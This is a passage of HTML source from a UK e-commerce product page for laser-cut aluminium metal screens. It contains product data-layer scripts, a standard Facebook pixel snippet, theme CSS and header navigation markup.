			window.wpmDataLayer.products[75722] = {"id":"75722","sku":"L4139751_07","price":140,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75722","sku":"L4139751_07","gpf":"woocommerce_gpf_75722","gla":"gla_75722"},"is_variable":false,"type":"variation","name":"N°233 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63332","sku":"L4139751","gpf":"woocommerce_gpf_63332","gla":"gla_63332"},"parent_id":63332,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75723" class="wpmProductId"
				  data-id="75723">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75723] = {"id":"75723","sku":"L4139751_08","price":120,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75723","sku":"L4139751_08","gpf":"woocommerce_gpf_75723","gla":"gla_75723"},"is_variable":false,"type":"variation","name":"N°233 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63332","sku":"L4139751","gpf":"woocommerce_gpf_63332","gla":"gla_63332"},"parent_id":63332,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '394517505953364', {}, {
    "agent": "woocommerce_2-10.2.2-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-270x270.png" />
		<style id="wp-custom-css">
			ul.swiper-wrapper.products {
	height: auto !important;
}
.ast-site-header-cart .widget_shopping_cart, .woocommerce .ast-site-header-cart .widget_shopping_cart{
	width: 320px;
}
#ast-site-header-cart .widget_shopping_cart .mini_cart_item{
	padding-right: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.ast-site-header-cart-data .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dt, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dd, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .quantity{
	display: block;
	text-align: right;
	padding-right: 50px;  
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.astra-cart-drawer-content .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dt, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .quantity{
	display: block;
	text-align: right;
	padding-right: 100px;  
}
@media only screen and (max-width: 768px){
	.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
		padding-left: 10px;
		padding-right: 10px;
	}
	.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
		left:0 !important;
	}
	.ast-cart-menu-wrap {
		right:10px !important;
	}
}

@media (max-width: 544px){
	header .custom-logo-link img, .ast-header-break-point .site-branding img, .ast-header-break-point .custom-logo-link img {
		max-width: 140px !important;
	}
}
.astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward {
	border-width: 2px!important;
	color: #ffffff!important;
	border-color: black !important;
	background-color: black !important;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"]{
	pointer-events: none;
}
.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle {
	background: transparent;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"] + button{
	width: 100%;
	text-align: right;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle .icon-arrow svg{
	transform: rotate(270deg);
	transform-origin: center;
}
.ast-mobile-popup-drawer.active .menu-toggle-close{
	z-index: 1000;
	outline: 0 !important;
	border: 0 !important;
	padding: 0.3em;
	line-height: 0;
	display: block;
}
.ast-mobile-popup-drawer.active .menu-toggle-close .ahfb-svg-iconset svg{
	width: 25px;
	height: 25px;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{
	display: block !important;
	position: fixed;
	top: 0;
	bottom: 0px;
	left: -100%;
	right: 0;
	width: 100%;
	z-index: 999;
	margin: 0;
	transition: 0.5s all ease;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded > .sub-menu{
	left: 0;
}
.back_menu {
	width: max-content;
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 10px 0.4em 10px;
	color: #1e1e1e;
}
.back_menu span svg{
	transform: rotate(90deg);
	width: 12px;
	height: 12px;
	fill: #1e1e1e;
	vertical-align: middle;
	margin-top: -2px;
}
.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{
	padding: 10px;
	padding-left: 20px;
}
/* .ast-builder-menu-mobile .main-navigation .main-header-menu li + li,
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded .sub-menu > * + * {
border-top: 1px solid #ffffff42;
} */
body :is(#content, header){
	transition: 0.3s all ease;
}
.ast-popup-nav-open :is(#content, header){
	transform: translatex(50%);
}
@media(max-width: 928px){
	.ast-header-break-point .ast-icon.icon-arrow svg {
		color: #1e1e1e !important;
		margin-left: 0;
	}
	.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle {
		color: #1e1e1e !important;
		background: #fff !Important;
	}
	aside[data-section="sidebar-widgets-header-widget-4"]{
		padding: 0 !important;
		margin-top: -30px !important;
		margin-bottom: 15px !important;
		text-align: center;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] a{
		display: inline-block;
		width: max-content;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] img{
		height: 40px !important;
		object-fit: contain;
		width: auto;
	}
	.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a {
		color: #1e1e1e;
	}
	.ast-header-break-point .ast-nav-menu .sub-menu{
		line-height: 2;
	}
	.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link .icon-arrow{
		display: none !important;
	}
}
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{
	border-bottom-width: 1px !important;
}
.back_menu + li.menu-item a,
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{
	border-top-width: 1px !important;
}

/*Super Speedy Filters*/

/*Sidebar*/
.widget-title {
	margin-bottom: 0px;
	font-size: 16px;
	font-weight: 500;
	line-height: 10px;
}

/*Colour Filters*/
.colourcircular span.colour-style {
	border-radius: 0px;
}

/*Inline Product Filters*/
.woocommerce .products .product .fww_ipa.image a img {
	height: 32px!important;
	padding: 1.5px;
	border: solid 1px lightgray;
	border-radius: 1px
}
/* Header New Elements */
.need_help{
	display: flex;
	font-size: 14px;
	line-height: 1.4;
	gap: 10px;
}
.need_help .icon{
	display: flex;
	align-items: center;
	background-color: #998668;
	width: 37px;
	height: 37px;
	justify-content: center;
	border-radius: 5px;
}
.need_help .icon svg{
	width: 15px;
	height: 15px;
	fill: #FFF;
	transform: rotate(90deg);
}
#ast-desktop-header .ast-header-account a:after,
.need_help_title{
	font-weight: 700;
	color: #8f6f31;
}
.need_help_phone a{
	color: #000;
	letter-spacing: 0.3px;
	transition: 0.2s all ease;
}
.need_help_phone a:hover{
	color: #8f6f31;
	text-decoration-color: #b4965a;
}
.ast-header-woo-cart .ast-woo-header-cart-info-wrap{
	display: none;
}
#ast-desktop-header .ast-grid-right-section{
	gap: 20px;
}
#ast-desktop-header .ast-header-account .ast-header-account-wrap{
	margin-right: 0
}
#ast-desktop-header .ast-header-account a:after{
	content: "Login";	
	font-size: 15px;
	line-height: 1.6;
	padding-left: 8px;
	color: black;
}
.ast-site-header-cart .ast-cart-menu-wrap .count{
	border-color: black !important;
	transition: 0.2s all ease;
	color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap .count:after{
	border-color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap:hover .count{
	background-color: black !important;
	color: #fff !important;
}
#ast-mobile-header .ast-grid-right-section{
	gap: 6px;
}
/* Header New Elements */

/* 2024-June-17 */
/* 2024-July-2 */
.custom-product {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 10px;
}
.cp_contents {
	display: grid;
	align-content: center;
	padding: 0 10px 0 0;
}
.custom-product h2 {
	margin: 0 0 .4em 0 !important;
	color: #000000;
	font-size: 24px;
	-webkit-text-stroke-width: 1px;
	stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	stroke: #000;
}
button.custom-add-to-cart-button {
	margin-top: 10px;
	padding: 10px 20px;
	font-weight: bold;
	border-radius: 0px 0px 0px 0px;
	color: #000000;
	background-color: #cfb899;
	transition: all 0.2s;
	font-size: 100%;
	line-height: 1;
}
.popup-variations-form .single_add_to_cart_button.button{
	display: none !important;
}
.popup-variations-form table.variations{
	margin: 0 0 0.4em;
}
.popup-variations-form table.variations,
.popup-variations-form .variations th,
.popup-variations-form .variations td{
	border: 0;
}
.popup-variations-form .variations th.label {
    padding: 10px 0 0px 0px;
}
.popup-variations-form .variations td.value.woo-variation-items-wrapper {
    padding: 4px 0px 8px;
}
.popup-variations-form a.reset_variations {
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase;
}
.popup-variations-form .button-variable-items-wrapper .variable-item.selected-item {
    border: 1px solid black;
}
/* The container */
.container-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
		margin-top: -5px;
    cursor: pointer;
    font-size: 16px;
		line-height: 1.3em;
		color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 22px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container-checkbox:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media(max-width: 767px){
	.custom-product {
    grid-template-columns: 1fr;
    gap: 6px;
	}
	.custom-product h2 {
    margin: 0 0 .3em 0 !important;
    font-size: 16px;
    text-align: left;
	}
	.figure_product img {
    height: 200px !important;
	}
}

.aluminium_toggle_btn{
	display: none;
}
/* 2024-July-2 */

@media (min-width: 768px) {
    /* Ensure the container has enough width for the layout */
    .ast-container {
        min-width: 1500px;
    }

    /* The table containing the list of products and custom elements */
    .woocommerce-cart .woocommerce-cart-form {
        flex: 1 0 70%; /* Adjust width on larger screens */
        margin-right: 30px;
    }

    /* The element that contains the cart totals */
    .woocommerce-cart .cart-collaterals {
        flex: 1 0 30%; /* Adjust width on larger screens */
        margin-left: 30px;
    }

    /* Ensure no overflow issues in parent containers */
    .woocommerce-cart,
    .woocommerce-cart .cart-page-wrapper,
    .woocommerce-cart .cart-collaterals {
        overflow: visible; /* Ensure overflow is visible */
    }

    /* Cart totals within the cart-collaterals */
    .woocommerce-cart .cart-collaterals .cart_totals {
        top: 20px; /* Adjust based on your header height */
        width: 100%; 
	}
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    -webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    color: black;
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	content: none;
}

.elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd, .elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd:hover {
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	color: var(--wvs-selected-item-text-color,#000) !important;
}

.elementor-location-single  .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selectedd:not(.no-stock) .variable-item-contents:before {
	background-image: var(--wvs-tick) !important;
	background-position: 50% !important;
	background-repeat: no-repeat !important;
	background-size: 60% !important;
	content: " " !important;
	display: block !important;
	height: 100% !important;
	position: absolute !important;
	width: 100% !important;
}

.wapf-field-container.wapf-field-text.multiple_colour_box,
li.variable-item.color-variable-item.color-variable-item-multi-colour {
    display: none !important;
}
.postid-77720 .woocommerce-variation-add-to-cart .wapf {
    border-bottom: 0;
}
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled,
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled[disabled]{
	background-color: #cfb899 !important;
	opacity: .5 !important;
}

.woocommerce-js .quantity.buttons_added {
	width: min-content !important;
}		</style>
		</head>

<body  class="wp-singular product-template-default single single-product postid-63332 wp-custom-logo wp-theme-astra theme-astra sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-10677 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-20 astra-addon-4.11.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="color: #efebe0"><a style="color: #efebe0" href="tel:02045427411">Call us:<strong> 0204 542 7411 | 10am - 5:30pm</strong></a></span></p>
</div></div>		</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Top Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-59989" class="my-text menu-item menu-item-type-post_type menu-item-object-page menu-item-59989"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-1569" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://www.luxuryscreens.co.uk/faqs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQs</span></a></li><li id="menu-item-1568" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="https://www.luxuryscreens.co.uk/how-to-install/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">How to install</span></a></li><li id="menu-item-1571" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://www.luxuryscreens.co.uk/product-category/samples/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order samples</span></a></li><li id="menu-item-69954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69954"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Showroom</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<div class="search-form"><span class="search-field"></span><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text" for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Search" autocomplete="off" />
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit" aria-label="Search" class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					" />
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
					</div>
	</form>
</div>
</div></div>
		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-49" class="widget widget_block"><div class="need_help">
  <div class="icon">
    <!-- Same SVG flipped left -->
    <svg width="15px" height="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: scaleX(-1);">
      <path d="M2.00589 4.54166C1.905 3.11236 3.11531 2 4.54522 2H7.60606C8.34006 2 9.00207 2.44226 9.28438 3.1212L10.5643 6.19946C10.8761 6.94932 10.6548 7.81544 10.0218 8.32292L9.22394 8.96254C8.86788 9.24798 8.74683 9.74018 8.95794 10.1448C10.0429 12.2241 11.6464 13.9888 13.5964 15.2667C14.008 15.5364 14.5517 15.4291 14.8588 15.0445L15.6902 14.003C16.1966 13.3687 17.0609 13.147 17.8092 13.4594L20.8811 14.742C21.5587 15.0249 22 15.6883 22 16.4238V19.5C22 20.9329 20.8489 22.0955 19.4226 21.9941C10.3021 21.3452 2.65247 13.7017 2.00589 4.54166Z" fill="#FFFFFF"/>
    </svg>
  </div>
  <div class="need_help_content">
    <div class="need_help_title">Need Help?</div>
    <div class="need_help_phone"><a href="tel:02045427411">0204 542 7411</a></div>
  </div>
</div>
</section>		</aside>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=# target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
